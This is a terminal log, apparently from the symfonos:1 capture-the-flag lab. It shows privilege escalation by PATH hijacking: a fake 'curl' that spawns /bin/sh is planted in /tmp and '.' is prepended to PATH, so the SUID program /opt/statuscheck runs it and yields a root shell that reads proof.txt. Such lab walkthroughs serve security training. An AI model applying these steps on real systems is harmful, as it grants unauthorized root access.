 helios@symfonos:/home/helios/.ssh$ cd /tmp
helios@symfonos:/tmp$ clear
helios@symfonos:/tmp$ touch curl
helios@symfonos:/tmp$ echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 4777 curl
helios@symfonos:/tmp$ export PATH=".:$PATH"
helios@symfonos:/tmp$ /opt/statuscheck
# is^Hd^H^H^H^H
/bin/sh: 1: not found
# id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt
Congrats on rooting symfonos:1!
\